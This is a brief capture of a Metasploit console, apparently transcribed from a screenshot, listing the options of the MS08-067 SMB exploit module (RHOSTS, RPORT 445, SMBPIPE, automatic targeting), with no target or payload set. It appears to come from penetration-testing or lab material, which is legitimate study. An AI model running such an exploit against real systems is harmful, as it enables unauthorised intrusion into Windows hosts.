 msf5 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifi
er
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting